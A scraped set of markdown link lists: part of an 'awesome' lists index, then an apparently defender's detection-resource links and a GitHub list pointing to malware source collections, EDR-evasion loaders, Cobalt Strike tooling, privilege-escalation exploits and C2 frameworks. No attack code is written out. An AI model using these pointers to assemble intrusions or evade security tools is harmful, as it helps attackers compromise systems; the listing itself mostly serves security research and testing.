- [HBase](https://github.com/rayokota/awesome-hbase#readme) - Distributed, scalable, big data store.
- [NoSQL Guides](https://github.com/erictleung/awesome-nosql-guides#readme) - Help on using non-relational, distributed, open-source, and horizontally scalable databases.
- [Contexture](https://github.com/ltchris/awesome-contexture#readme) - Abstracts queries/filters and results/aggregations from different backing data stores like ElasticSearch and MongoDB.
- [Database Tools](https://github.com/mgramin/awesome-db-tools#readme) - Everything that makes working with databases easier.
## Media
- [Creative Commons Media](https://github.com/shime/creative-commons-media#readme)
- [Fonts](https://github.com/brabadu/awesome-fonts#readme)
- [Codeface](https://github.com/chrissimpkins/codeface#readme) - Text editor fonts.
- [Stock Resources](https://github.com/neutraltone/awesome-stock-resources#readme)
- [GIF](https://github.com/davisonio/awesome-gif#readme) - Image format known for animated images.
- [Music](https://github.com/ciconia/awesome-music#readme)
- [Open Source Documents](https://github.com/hubtee/awesome-opensource-documents#readme)
- [Audio Visualization](https://github.com/willianjusten/awesome-audio-visualization#readme)
- [Broadcasting](https://github.com/ebu/awesome-broadcasting#readme)
- [Pixel Art](https://github.com/Siilwyn/awesome-pixel-art#readme) - Pixel-level digital art.
- [FFmpeg](https://github.com/transitive-bullshit/awesome-ffmpeg#readme) - Cross-platform solution to record, convert and stream audio and video.
- [Icons](https://github.com/notlmn/awesome-icons#readme) - Downloadable SVG/PNG/font icon projects.
- [Audiovisual](https://github.com/stingalleman/awesome-audiovisual#readme) - Lighting, audio and video in professional environments.
## Learn
- [CLI Workshoppers](https://github.com/therebelrobot/awesome-workshopper#readme) - Interactive tutorials.
- [Learn to Program](https://github.com/karlhorky/learn-to-program#readme)
- [Speaking](https://github.com/matteofigus/awesome-speaking#readme)
- [Tech Videos](https://github.com/lucasviola/awesome-tech-videos#readme)
- [Dive into Machine Learning](https://github.com/hangtwenty/dive-into-machine-learning#readme)
- [Computer History](https://github.com/watson/awesome-computer-history#readme)
- [Programming for Kids](https://github.com/HollyAdele/awesome-programming-for-kids#readme)
- [Educational Games](https://github.com/yrgo/awesome-educational-games#readme) - Learn while playing.
- [JavaScript Learning](https://github.com/micromata/awesome-javascript-learning#readme)
- [CSS Learning](https://github.com/micromata/awesome-css-learning#readme) - Mainly about CSS – the language and the modules.
- [Product Management](https://github.com/dend/awesome-product-management#readme) - Learn how to be a better product manager.
- [Roadmaps](https://github.com/liuchong/awesome-roadmaps#readme) - Gives you a clear route to improve your knowledge and skills.
## Security
- [Application Security](https://github.com/paragonie/awesome-appsec#readme)
- [Security](https://github.com/sbilly/awesome-security#readme)
- [CTF](https://github.com/apsdehal/awesome-ctf#readme) - Capture The Flag.
- [Malware Analysis](https://github.com/rshipp/awesome-malware-analysis#readme)
- [Android Security](https://github.com/ashishb/android-security-awesome#readme)
- [Hacking](https://github.com/carpedm20/awesome-hacking#readme)
- [Honeypots](https://github.com/paralax/awesome-honeypots#readme) - Deception trap, designed to entice an attacker into attempting to compromise the information systems in an organization.
- [Incident Response](https://github.com/meirwah/awesome-incident-response#readme)
- [Vehicle Security and Car Hacking](https://github.com/jaredthecoder/awesome-vehicle-security#readme)
- [Web Security](https://github.com/qazbnm456/awesome-web-security#readme) - Security of web apps & services.
- [Lockpicking](https://github.com/meitar/awesome-lockpicking#readme) - The art of unlocking a lock by manipulating its components without the key.
- [Cybersecurity Blue Team](https://github.com/meitar/awesome-cybersecurity-blueteam#readme) - Groups of individuals who identify security flaws in information technology systems.
- [Fuzzing](https://github.com/cpuu/awesome-fuzzing#readme) - Automated software testing technique that involves feeding pseudo-randomly generated input data.
- [Embedded and IoT Security](https://github.com/fkie-cad/awesome-embedded-and-iot-security#readme)
- [GDPR](https://github.com/bakke92/awesome-gdpr#readme) - Regulation on data protection and privacy for all individuals within EU.
- [DevSecOps](https://github.com/TaptuIT/awesome-devsecops#readme) - Integration of security practices into [DevOps](https://en.wikipedia.org/wiki/DevOps).
## Content Management Systems
- [Umbraco](https://github.com/umbraco-community/awesome-umbraco#readme)
- [Refinery CMS](https://github.com/refinerycms-contrib/awesome-refinerycms#readme) - Ruby on Rails CMS.
- [Wagtail](https://github.com/springload/awesome-wagtail#readme) - Django CMS focused on flexibility and user experience.
- [Textpattern](https://github.com/drmonkeyninja/awesome-textpattern#readme) - Lightweight PHP-based CMS.
- [Drupal](https://github.com/nirgn975/awesome-drupal#readme) - Extensible PHP-based CMS.
- [Craft CMS](https://github.com/craftcms/awesome#readme) - Content-first CMS.
- [Sitecore](https://github.com/MartinMiles/Awesome-Sitecore#readme) - .NET digital marketing platform that combines CMS with tools for managing multiple websites.
## Hardware
- [Robotics](https://github.com/Kiloreux/awesome-robotics#readme)
- [Internet of Things](https://github.com/HQarroum/awesome-iot#readme)
- [Electronics](https://github.com/kitspace/awesome-electronics#readme) - For electronic engineers and hobbyists.
- [Bluetooth Beacons](https://github.com/rabschi/awesome-beacon#readme)
- [Electric Guitar Specifications](https://github.com/gitfrage/guitarspecs#readme) - Checklist for building your own electric guitar.
- [Plotters](https://github.com/beardicus/awesome-plotters#readme) - Computer-controlled drawing machines and other visual art robots.
## Business
- [Open Companies](https://github.com/opencompany/awesome-open-company#readme)
- [Places to Post Your Startup](https://github.com/mmccaff/PlacesToPostYourStartup#readme)
- [OKR Methodology](https://github.com/domenicosolazzo/awesome-okr#readme) - Goal setting & communication best practices.
- [Leading and Managing](https://github.com/LappleApple/awesome-leading-and-managing#readme) - Leading people and being a manager in a technology company/environment.
- [Indie](https://github.com/mezod/awesome-indie#readme) - Independent developer businesses.
- [Tools of the Trade](https://github.com/cjbarber/ToolsOfTheTrade#readme) - Tools used by companies on Hacker News.
- [Clean Tech](https://github.com/nglgzz/awesome-clean-tech#readme) - Fighting climate change with technology.
- [Wardley Maps](https://github.com/wardley-maps-community/awesome-wardley-maps#readme) - Provides high situational awareness to help improve strategic planning and decision making.
## Work
- [Slack](https://github.com/matiassingers/awesome-slack#readme) - Team collaboration.
- [Communities](https://github.com/filipelinhares/awesome-slack#readme)
- [Remote Jobs](https://github.com/lukasz-madon/awesome-remote-job#readme)
- [Productivity](https://github.com/jyguyomarch/awesome-productivity#readme)
- [Niche Job Boards](https://github.com/tramcar/awesome-job-boards#readme)
- [Programming Interviews](https://github.com/MaximAbramchuck/awesome-interview-questions#readme)
- [Code Review](https://github.com/joho/awesome-code-review#readme) - Reviewing code.
## Networking
- [Software-Defined Networking](https://github.com/sdnds-tw/awesome-sdn#readme)
- [Network Analysis](https://github.com/briatte/awesome-network-analysis#readme)
- [PCAPTools](https://github.com/caesar0301/awesome-pcaptools#readme)
- [Real-Time Communications](https://github.com/rtckit/awesome-rtc#readme) - Network protocols for near simultaneous exchange of media and data.
## Decentralized Systems
- [Bitcoin](https://github.com/igorbarinov/awesome-bitcoin#readme) - Bitcoin services and tools for software developers.
- [Ripple](https://github.com/vhpoet/awesome-ripple#readme) - Open source distributed settlement network.
- [Non-Financial Blockchain](https://github.com/machinomy/awesome-non-financial-blockchain#readme) - Non-financial blockchain applications.
- [Mastodon](https://github.com/tleb/awesome-mastodon#readme) - Open source decentralized microblogging network.
- [Ethereum](https://github.com/ttumiel/Awesome-Ethereum#readme) - Distributed computing platform for smart contract development.
- [Blockchain AI](https://github.com/steven2358/awesome-blockchain-ai#readme) - Blockchain projects for artificial intelligence and machine learning.
- [EOSIO](https://github.com/DanailMinchev/awesome-eosio#readme) - A decentralized operating system supporting industrial-scale apps.
- [Corda](https://github.com/chainstack/awesome-corda#readme) - Open source blockchain platform designed for business.
- [Waves](https://github.com/msmolyakov/awesome-waves#readme) - Open source blockchain platform and development toolset for Web 3.0 apps and decentralized solutions.
## Higher Education
- [Computational Neuroscience](https://github.com/eselkin/awesome-computational-neuroscience#readme) - A multidisciplinary science which uses computational approaches to study the nervous system.
- [Digital History](https://github.com/maehr/awesome-digital-history#readme) - Computer-aided scientific investigation of history.
- [Scientific Writing](https://github.com/writing-resources/awesome-scientific-writing#readme) - Distraction-free scientific writing with Markdown, reStructuredText and Jupyter notebooks.
## Events
- [Creative Tech Events](https://github.com/danvoyce/awesome-creative-tech-events#readme) - Events around the globe for creative coding, tech, design, music, arts and cool stuff.
- [Events in Italy](https://github.com/ildoc/awesome-italy-events#readme) - Tech-related events in Italy.
- [Events in the Netherlands](https://github.com/awkward/awesome-netherlands-events#readme) - Tech-related events in the Netherlands.
## Testing
- [Testing](https://github.com/TheJambo/awesome-testing#readme) - Software testing.
- [Visual Regression Testing](https://github.com/mojoaxel/awesome-regression-testing#readme) - Ensures changes did not break the functionality or style.
- [Selenium](https://github.com/christian-bromann/awesome-selenium#readme) - Open-source browser automation framework and ecosystem.
- [Appium](https://github.com/SrinivasanTarget/awesome-appium#readme) - Test automation tool for apps.
- [TAP](https://github.com/sindresorhus/awesome-tap#readme) - Test Anything Protocol.
- [JMeter](https://github.com/aliesbelik/awesome-jmeter#readme) - Load testing and performance measurement tool.
- [k6](https://github.com/k6io/awesome-k6#readme) - Open-source, developer-centric performance monitoring and load testing solution.
- [Playwright](https://github.com/mxschmitt/awesome-playwright#readme) - Node.js library to automate Chromium, Firefox and WebKit with a single API.
## Miscellaneous
- [JSON](https://github.com/burningtree/awesome-json#readme) - Text based data interchange format.
- [GeoJSON](https://github.com/tmcw/awesome-geojson#readme)
- [Datasets](https://github.com/jdorfman/awesome-json-datasets#readme)
- [CSV](https://github.com/secretGeek/awesomeCSV#readme) - A text file format that stores tabular data and uses a comma to separate values.
- [Discounts for Student Developers](https://github.com/AchoArnold/discount-for-student-dev#readme)
- [Sysadmin](https://github.com/n1trux/awesome-sysadmin#readme)
- [Radio](https://github.com/kyleterry/awesome-radio#readme)
- [Awesome](https://github.com/sindresorhus/awesome#readme) - Recursion illustrated.
- [Analytics](https://github.com/onurakpolat/awesome-analytics#readme)
- [REST](https://github.com/marmelab/awesome-rest#readme)
- [Continuous Integration and Continuous Delivery](https://github.com/cicdops/awesome-ciandcd#readme)
- [Services Engineering](https://github.com/mmcgrana/services-engineering#readme)
- [Free for Developers](https://github.com/ripienaar/free-for-dev#readme)
- [Answers](https://github.com/cyberglot/awesome-answers#readme) - Stack Overflow, Quora, etc.
- [Sketch](https://github.com/diessica/awesome-sketch#readme) - Design app for macOS.
- [Boilerplate Projects](https://github.com/melvin0008/awesome-projects-boilerplates#readme)
- [Readme](https://github.com/matiassingers/awesome-readme#readme)
- [Design and Development Guides](https://github.com/NARKOZ/guides#readme)
- [Software Engineering Blogs](https://github.com/kilimchoi/engineering-blogs#readme)
- [Self Hosted](https://github.com/awesome-selfhosted/awesome-selfhosted#readme)
- [FOSS Production Apps](https://github.com/DataDaoDe/awesome-foss-apps#readme)
- [Gulp](https://github.com/alferov/awesome-gulp#readme) - Task runner.
- [AMA](https://github.com/sindresorhus/amas#readme) - Ask Me Anything.
- [Answers](https://github.com/stoeffel/awesome-ama-answers#readme)
- [Open Source Photography](https://github.com/ibaaj/awesome-OpenSourcePhotography#readme)
- [OpenGL](https://github.com/eug/awesome-opengl#readme) - Cross-platform API for rendering 2D and 3D graphics.
- [GraphQL](https://github.com/chentsulin/awesome-graphql#readme)
- [Transit](https://github.com/CUTR-at-USF/awesome-transit#readme)
- [Research Tools](https://github.com/emptymalei/awesome-research#readme)
- [Data Visualization](https://github.com/fasouto/awesome-dataviz#readme)
- [Social Media Share Links](https://github.com/vinkla/shareable-links#readme)
- [Microservices](https://github.com/mfornos/awesome-microservices#readme)
- [Unicode](https://github.com/Wisdom/Awesome-Unicode#readme) - Unicode standards, quirks, packages and resources.
- [Code Points](https://github.com/Codepoints/awesome-codepoints#readme)
- [Beginner-Friendly Projects](https://github.com/MunGell/awesome-for-beginners#readme)
- [Katas](https://github.com/gamontal/awesome-katas#readme)
- [Tools for Activism](https://github.com/drewrwilson/toolsforactivism#readme)
- [Citizen Science](https://github.com/dylanrees/citizen-science#readme) - For community-based and non-institutional scientists.
- [MQTT](https://github.com/hobbyquaker/awesome-mqtt#readme) - "Internet of Things" connectivity protocol.
- [Hacking Spots](https://github.com/daviddias/awesome-hacking-locations#readme)
- [For Girls](https://github.com/cristianoliveira/awesome4girls#readme)
- [Vorpal](https://github.com/vorpaljs/awesome-vorpal#readme) - Node.js CLI framework.
- [Vulkan](https://github.com/vinjn/awesome-vulkan#readme) - Low-overhead, cross-platform 3D graphics and compute API.
- [LaTeX](https://github.com/egeerardyn/awesome-LaTeX#readme) - Typesetting language.
- [Economics](https://github.com/antontarasenko/awesome-economics#readme) - An economist's starter kit.
- [Funny Markov Chains](https://github.com/sublimino/awesome-funny-markov#readme)
- [Bioinformatics](https://github.com/danielecook/Awesome-Bioinformatics#readme)
- [Cheminformatics](https://github.com/hsiaoyi0504/awesome-cheminformatics#readme) - Informatics techniques applied to problems in chemistry.
- [Colorful](https://github.com/Siddharth11/Colorful#readme) - Choose your next color scheme.
- [Steam](https://github.com/scholtzm/awesome-steam#readme) - Digital distribution platform.
- [Bots](https://github.com/hackerkid/bots#readme) - Building bots.
- [Site Reliability Engineering](https://github.com/dastergon/awesome-sre#readme)
- [Empathy in Engineering](https://github.com/KimberlyMunoz/empathy-in-engineering#readme) - Building and promoting more compassionate engineering cultures.
- [DTrace](https://github.com/xen0l/awesome-dtrace#readme) - Dynamic tracing framework.
- [Userscripts](https://github.com/brunocvcunha/awesome-userscripts#readme) - Enhance your browsing experience.
- [Pokémon](https://github.com/tobiasbueschel/awesome-pokemon#readme) - Pokémon and Pokémon GO.
- [ChatOps](https://github.com/exAspArk/awesome-chatops#readme) - Managing technical and business operations through a chat.
- [Falsehood](https://github.com/kdeldycke/awesome-falsehood#readme) - Falsehoods programmers believe in.
- [Domain-Driven Design](https://github.com/heynickc/awesome-ddd#readme) - Software development approach for complex needs by connecting the implementation to an evolving model.
- [Quantified Self](https://github.com/woop/awesome-quantified-self#readme) - Self-tracking through technology.
- [SaltStack](https://github.com/hbokh/awesome-saltstack#readme) - Python-based config management system.
- [Web Design](https://github.com/nicolesaidy/awesome-web-design#readme) - For digital designers.
- [Creative Coding](https://github.com/terkelg/awesome-creative-coding#readme) - Programming something expressive instead of something functional.
- [No-Login Web Apps](https://github.com/aviaryan/awesome-no-login-web-apps#readme) - Web apps that work without login.
- [Free Software](https://github.com/johnjago/awesome-free-software#readme) - Free as in freedom.
- [Framer](https://github.com/podo/awesome-framer#readme) - Prototyping interactive UI designs.
- [Markdown](https://github.com/BubuAnabelas/awesome-markdown#readme) - Markup language.
- [Dev Fun](https://github.com/mislavcimpersak/awesome-dev-fun#readme) - Funny developer projects.
- [Healthcare](https://github.com/kakoni/awesome-healthcare#readme) - Open source healthcare software for facilities, providers, developers, policy experts, and researchers.
- [Magento 2](https://github.com/DavidLambauer/awesome-magento2#readme) - Open Source eCommerce built with PHP.
- [TikZ](https://github.com/xiaohanyu/awesome-tikz#readme) - Graph drawing packages for TeX/LaTeX/ConTeXt.
- [Neuroscience](https://github.com/analyticalmonk/awesome-neuroscience#readme) - Study of the nervous system and brain.
- [Ad-Free](https://github.com/johnjago/awesome-ad-free#readme) - Ad-free alternatives.
- [Esolangs](https://github.com/angrykoala/awesome-esolangs#readme) - Programming languages designed for experimentation or as jokes rather than actual use.
- [Prometheus](https://github.com/roaldnefs/awesome-prometheus#readme) - Open-source monitoring system.
- [Homematic](https://github.com/homematic-community/awesome-homematic#readme) - Smart home devices.
- [Ledger](https://github.com/sfischer13/awesome-ledger#readme) - Double-entry accounting on the command-line.
- [Uncopyright](https://github.com/johnjago/awesome-uncopyright#readme) - Public domain works.
- [Crypto Currency Tools & Algorithms](https://github.com/Zheaoli/awesome-coins#readme) - Digital currency where encryption is used to regulate the generation of units and verify transfers.
- [Diversity](https://github.com/folkswhocode/awesome-diversity#readme) - Creating a more inclusive and diverse tech community.
- [Open Source Supporters](https://github.com/zachflower/awesome-open-source-supporters#readme) - Companies that offer their tools and services for free to open source projects.
- [Design Principles](https://github.com/robinstickel/awesome-design-principles#readme) - Create better and more consistent designs and experiences.
- [Theravada](https://github.com/johnjago/awesome-theravada#readme) - Teachings from the Theravada Buddhist tradition.
- [inspectIT](https://github.com/inspectit-labs/awesome-inspectit#readme) - Open source Java app performance management tool.
- [Open Source Maintainers](https://github.com/nayafia/awesome-maintainers#readme) - The experience of being an open source maintainer.
- [Calculators](https://github.com/xxczaki/awesome-calculators#readme) - Calculators for every platform.
- [Captcha](https://github.com/ZYSzys/awesome-captcha#readme) - A type of challenge–response test used in computing to determine whether or not the user is human.
- [Jupyter](https://github.com/markusschanta/awesome-jupyter#readme) - Create and share documents that contain code, equations, visualizations and narrative text.
- [FIRST Robotics Competition](https://github.com/andrewda/awesome-frc#readme) - International high school robotics championship.
- [Humane Technology](https://github.com/humanetech-community/awesome-humane-tech#readme) - Open source projects that help improve society.
- [Speakers](https://github.com/karlhorky/awesome-speakers#readme) - Conference and meetup speakers in the programming and design community.
- [Board Games](https://github.com/edm00se/awesome-board-games#readme) - Table-top gaming fun for all.
- [Software Patreons](https://github.com/uraimo/awesome-software-patreons#readme) - Fund individual programmers or the development of open source projects.
- [Parasite](https://github.com/ecohealthalliance/awesome-parasite#readme) - Parasites and host-pathogen interactions.
- [Food](https://github.com/jzarca01/awesome-food#readme) - Food-related projects on GitHub.
- [Mental Health](https://github.com/dreamingechoes/awesome-mental-health#readme) - Mental health awareness and self-care in the software industry.
- [Bitcoin Payment Processors](https://github.com/alexk111/awesome-bitcoin-payment-processors#readme) - Start accepting Bitcoin.
- [Scientific Computing](https://github.com/nschloe/awesome-scientific-computing#readme) - Solving complex scientific problems using computers.
- [Amazon Sellers](https://github.com/ScaleLeap/awesome-amazon-seller#readme)
- [Agriculture](https://github.com/beaorn/awesome-agriculture#readme) - Open source technology for farming and gardening.
- [Product Design](https://github.com/teoga/awesome-product-design#readme) - Design a product from the initial concept to production.
- [Prisma](https://github.com/catalinmiron/awesome-prisma#readme) - Turn your database into a GraphQL API.
- [Software Architecture](https://github.com/simskij/awesome-software-architecture#readme) - The discipline of designing and building software.
- [Connectivity Data and Reports](https://github.com/stevesong/awesome-connectivity-info#readme) - Better understand who has access to telecommunication and internet infrastructure and on what terms.
- [Stacks](https://github.com/stackshareio/awesome-stacks#readme) - Tech stacks for building different apps and features.
- [Cytodata](https://github.com/cytodata/awesome-cytodata#readme) - Image-based profiling of biological phenotypes for computational biologists.
- [IRC](https://github.com/davisonio/awesome-irc#readme) - Open source messaging protocol.
- [Advertising](https://github.com/cenoura/awesome-ads#readme) - Advertising and programmatic media for websites.
- [Earth](https://github.com/philsturgeon/awesome-earth#readme) - Find ways to resolve the climate crisis.
- [Naming](https://github.com/gruhn/awesome-naming#readme) - Naming things in computer science done right.
- [Biomedical Information Extraction](https://github.com/caufieldjh/awesome-bioie#readme) - How to extract information from unstructured biomedical data and text.
- [Web Archiving](https://github.com/iipc/awesome-web-archiving#readme) - An effort to preserve the Web for future generations.
- [WP-CLI](https://github.com/schlessera/awesome-wp-cli#readme) - Command-line interface for WordPress.
## Related
- [All Awesome Lists](https://github.com/topics/awesome) - All the Awesome lists on GitHub.
- [Awesome Indexed](https://awesome-indexed.mathew-davies.co.uk) - Search the Awesome dataset.
- [Awesome Search](https://awesomelists.top) - Quick search for Awesome lists.
- [StumbleUponAwesome](https://github.com/basharovV/StumbleUponAwesome) - Discover random pages from the Awesome dataset using a browser extension.
- [Awesome CLI](https://github.com/umutphp/awesome-cli) - A simple command-line tool to dive into Awesome lists.
|
- Twitter: [@xknow_infosec](https://www.twitter.com/xknow_infosec)
- Github/Knowledge: [Microsoft Defender 365 Advanced hunting full schema reference (Streaming API overview)](M365D_tables.md)
- Github/Knowledge: [Splunk Add-on for Microsoft Cloud Services improved field aliases for Azure event hub containing Microsoft 365 Defender events](M365D_Splunk_TA_microsoft-cloudservices_fieldaliases.md)
- Splunk/App: [Microsoft Cloud Services Event Hub True Fashion Add-on for Splunk](https://splunkbase.splunk.com/app/6508/#/details)
- Microsoft/Detection: [Detects malicious SMB Named Pipes (used by common C2 frameworks)](https://github.com/microsoft/Microsoft-365-Defender-Hunting-Queries/blob/master/Command%20and%20Control/C2-NamedPipe.md)
- SIGMA/Detection: [Cmd.exe CommandLine Path Traversal](https://github.com/SigmaHQ/sigma/blob/master/rules/windows/process_creation/proc_creation_win_susp_commandline_path_traversal_evasion.yml)
- SIGMA/Detection: [Suspicious LDAP-Attributes Used](https://github.com/SigmaHQ/sigma/blob/master/rules/windows/builtin/security/win_security_susp_ldap_dataexchange.yml)
- SIGMA/Detection: [Suspicious PROCEXP152.sys File Created In TMP](https://github.com/SigmaHQ/sigma/blob/master/rules/windows/file/file_event/file_event_win_susp_procexplorer_driver_created_in_tmp_folder.yml)
- SIGMA/Detection: [Suspicious ADSI-Cache Usage By Unknown Tool](https://github.com/SigmaHQ/sigma/blob/master/rules/windows/file/file_event/file_event_win_susp_adsi_cache_usage.yml)
- SIGMA/Detection: [Suspicious Service Installed](https://github.com/SigmaHQ/sigma/blob/master/rules/windows/registry/registry_set/registry_set_susp_service_installed.yml)
- SIGMA/Detection: [Suspicious Driver Loaded By User](https://github.com/SigmaHQ/sigma/blob/master/rules/windows/builtin/security/win_security_user_driver_loaded.yml)
- Blog: [Detecting LDAPFragger — A newly released Cobalt Strike Beacon using LDAP for C2 communication (blueteamers approach)](https://medium.com/@ivecodoe/detecting-ldapfragger-a-newly-released-cobalt-strike-beacon-using-ldap-for-c2-communication-c274a7f00961)
- Blog: [Windows Event ID 4649 “A replay attack was detected“ — Oh really? Are we under ATTACK? Should we do Incident Response?](https://medium.com/@ivecodoe/windows-event-id-4649-a-replay-attack-was-detected-ab02968d91ee)
# Github recommendations
## Assembly
- [cryptwareapps/Malware-Database](https://github.com/cryptwareapps/Malware-Database) - A large repository of malware samples with 2500+ malware samples & source codes for a variety of platforms by Cryptware Apps.
- [vxunderground/MalwareSourceCode](https://github.com/vxunderground/MalwareSourceCode) - Collection of malware source code for a variety of platforms in an array of different programming languages.
- [Sh0ckFR/InlineWhispers2](https://github.com/Sh0ckFR/InlineWhispers2) - Tool for working with Direct System Calls in Cobalt Strike's Beacon Object Files (BOF) via Syswhispers2
- [jthuraisamy/SysWhispers2](https://github.com/jthuraisamy/SysWhispers2) - AV/EDR evasion via direct system calls.
## AutoIt
- [Bioruebe/UniExtract2](https://github.com/Bioruebe/UniExtract2) - Universal Extractor 2 is a tool to extract files from any type of archive or installer.
## Batchfile
- [Yamato-Security/EnableWindowsLogSettings](https://github.com/Yamato-Security/EnableWindowsLogSettings) - Documentation and scripts to properly enable Windows event logs.
- [NextronSystems/APTSimulator](https://github.com/NextronSystems/APTSimulator) - A toolset to make a system look as if it was the victim of an APT attack
- [op7ic/EDR-Testing-Script](https://github.com/op7ic/EDR-Testing-Script) - Test the accuracy of Endpoint Detection and Response (EDR) software with simple script which executes various ATT&CK/LOLBAS/Invoke-CradleCrafter/Invoke-DOSfuscation payloads
- [N7WEra/SharpAllTheThings](https://github.com/N7WEra/SharpAllTheThings) - The idea is to collect all the C# projects that are Sharp{Word} that can be used in Cobalt Strike as execute assembly command.
- [abbodi1406/KMS_VL_ALL_AIO](https://github.com/abbodi1406/KMS_VL_ALL_AIO) - Smart Activation Script
## Boo
- [byt3bl33d3r/SILENTTRINITY](https://github.com/byt3bl33d3r/SILENTTRINITY) - An asynchronous, collaborative post-exploitation agent powered by Python and .NET's DLR
## C
- [notsoshant/DCSyncer](https://github.com/notsoshant/DCSyncer) - Perform DCSync operation without mimikatz
- [deepinstinct/Dirty-Vanity](https://github.com/deepinstinct/Dirty-Vanity) - A POC for the new injection technique, abusing windows fork API to evade EDRs. https://www.blackhat.com/eu-22/briefings/schedule/index.html#dirty-vanity-a-new-approach-to-code-injection--edr-bypass-28
- [xforcered/Windows_LPE_AFD_CVE-2023-21768](https://github.com/xforcered/Windows_LPE_AFD_CVE-2023-21768) - LPE exploit for CVE-2023-21768
- [Wack0/CVE-2022-21894](https://github.com/Wack0/CVE-2022-21894) - baton drop (CVE-2022-21894): Secure Boot Security Feature Bypass Vulnerability
- [iovisor/bcc](https://github.com/iovisor/bcc) - BCC - Tools for BPF-based Linux IO analysis, networking, monitoring, and more
- [akamai/akamai-security-research](https://github.com/akamai/akamai-security-research) - This repository includes code and IoCs that are the product of research done in Akamai's various security research teams.
- [cilium/tetragon](https://github.com/cilium/tetragon) - eBPF-based Security Observability and Runtime Enforcement
- [Wh04m1001/SysmonEoP](https://github.com/Wh04m1001/SysmonEoP) -
- [CodeXTF2/WindowSpy](https://github.com/CodeXTF2/WindowSpy) - WindowSpy is a Cobalt Strike Beacon Object File meant for targeted user surveillance.
- [memtest86plus/memtest86plus](https://github.com/memtest86plus/memtest86plus) - Official repo for Memtest86+ v6 (based on pcmemtest)
- [Ascotbe/Kernelhub](https://github.com/Ascotbe/Kernelhub) - :palm_tree:Linux、macOS、Windows Kernel privilege escalation vulnerability collection, with compilation environment, demo GIF map, vulnerability details, executable file (提权漏洞合集)
- [Idov31/Cronos](https://github.com/Idov31/Cronos) - PoC for a new sleep obfuscation technique leveraging waitable timers to evade memory scanners.
- [codewhitesec/SysmonEnte](https://github.com/codewhitesec/SysmonEnte) -
- [aaaddress1/knownDlls_Poison](https://github.com/aaaddress1/knownDlls_Poison) -
- [SolomonSklash/SleepyCrypt](https://github.com/SolomonSklash/SleepyCrypt) - A shellcode function to encrypt a running process image when sleeping.
- [thefLink/RecycledGate](https://github.com/thefLink/RecycledGate) - Hellsgate + Halosgate/Tartarosgate. Ensures that all systemcalls go through ntdll.dll
- [MaorSabag/SideLoadingDLL](https://github.com/MaorSabag/SideLoadingDLL) -
- [seahop/NtDllPipeRead](https://github.com/seahop/NtDllPipeRead) - Opens 2 named pipes and uses cmd.exe to read in the contents of ntdll.dll between pipes. Tweaked the code from x86matthew's site https://www.x86matthew.com and fixed up a little to work in C.
- [seahop/patchETW](https://github.com/seahop/patchETW) - Function to patch ETW with syscalls
- [Cracked5pider/CoffeeLdr](https://github.com/Cracked5pider/CoffeeLdr) - Beacon Object File Loader
- [Cracked5pider/ShellcodeTemplate](https://github.com/Cracked5pider/ShellcodeTemplate) - An easily modifiable shellcode template for Windows x64/x86
- [fortra/CreateProcess](https://github.com/fortra/CreateProcess) - A small PoC that creates processes in Windows
- [zimnyaa/noWatch](https://github.com/zimnyaa/noWatch) - Implant drop-in for EDR testing
- [tanakh/cmdline](https://github.com/tanakh/cmdline) - A Command Line Parser
- [microsoft/Windows-driver-samples](https://github.com/microsoft/Windows-driver-samples) - This repo contains driver samples prepared for use with Microsoft Visual Studio and the Windows Driver Kit (WDK). It contains both Universal Windows Driver and desktop-only driver samples.
- [BlackOfWorld/NtCreateUserProcess](https://github.com/BlackOfWorld/NtCreateUserProcess) - A small NtCreateUserProcess PoC that spawns a Command prompt.
- [Cracked5pider/KaynLdr](https://github.com/Cracked5pider/KaynLdr) - KaynLdr is a Reflective Loader written in C/ASM
- [HavocFramework/Modules](https://github.com/HavocFramework/Modules) - Modules used by the Havoc Framework
- [thefLink/DeepSleep](https://github.com/thefLink/DeepSleep) - A variant of Gargoyle for x64 to hide memory artifacts using ROP only and PIC
- [boku7/azureOutlookC2](https://github.com/boku7/azureOutlookC2) - Azure Outlook Command & Control (C2) - Remotely control a compromised Windows Device from your Outlook mailbox. Threat Emulation Tool for North Korean APT InkySquid / ScarCruft / APT37. TTP: Use Micro
- [NUL0x4C/KnownDllUnhook](https://github.com/NUL0x4C/KnownDllUnhook) - Replace the .txt section of the current loaded modules from \KnownDlls\ to bypass edrs
- [trustedsec/CS-Remote-OPs-BOF](https://github.com/trustedsec/CS-Remote-OPs-BOF) -
- [janoglezcampos/c_syscalls](https://github.com/janoglezcampos/c_syscalls) - Single stub direct and indirect syscalling with runtime SSN resolving for windows.
- [ryan-weil/HideProcessHook](https://github.com/ryan-weil/HideProcessHook) - DLL that hooks the NtQuerySystemInformation API and hides a process name
- [comsec-group/retbleed](https://github.com/comsec-group/retbleed) - Arbitrary Speculative Code Execution with Return Instructions
- [thefLink/Hunt-Sleeping-Beacons](https://github.com/thefLink/Hunt-Sleeping-Beacons) - Aims to identify sleeping beacons
- [ekknod/SetWindowHookEx](https://github.com/ekknod/SetWindowHookEx) - Using SetWindowHookEx for preinjected DLL's
- [mgeeky/ElusiveMice](https://github.com/mgeeky/ElusiveMice) - Cobalt Strike User-Defined Reflective Loader with AV/EDR Evasion in mind
- [kyleavery/AceLdr](https://github.com/kyleavery/AceLdr) - Cobalt Strike UDRL for memory scanner evasion.
- [eladshamir/RPC-Backdoor](https://github.com/eladshamir/RPC-Backdoor) - A basic emulation of an "RPC Backdoor"
- [endgameinc/ClrGuard](https://github.com/endgameinc/ClrGuard) -
- [ufrisk/MemProcFS](https://github.com/ufrisk/MemProcFS) - MemProcFS
- [cube0x0/SharpSystemTriggers](https://github.com/cube0x0/SharpSystemTriggers) - Collection of remote authentication triggers in C#
- [antonioCoco/MalSeclogon](https://github.com/antonioCoco/MalSeclogon) - A little tool to play with the Seclogon service
- [ScriptIdiot/SysmonQuiet](https://github.com/ScriptIdiot/SysmonQuiet) - RDLL for Cobalt Strike beacon to silence sysmon process
- [TheWover/donut](https://github.com/TheWover/donut) - Generates x86, x64, or AMD64+x86 position-independent shellcode that loads .NET Assemblies, PE files, and other Windows payloads from memory and runs them with parameters
- [Yaxser/Backstab](https://github.com/Yaxser/Backstab) - A tool to kill antimalware protected processes
- [trustedsec/CS-Situational-Awareness-BOF](https://github.com/trustedsec/CS-Situational-Awareness-BOF) - Situational Awareness commands implemented using Beacon Object Files
- [Mr-Un1k0d3r/SCShell](https://github.com/Mr-Un1k0d3r/SCShell) - Fileless lateral movement tool that relies on ChangeServiceConfigA to run command
- [henrypp/errorlookup](https://github.com/henrypp/errorlookup) - Simple tool for retrieving information about Windows errors codes.
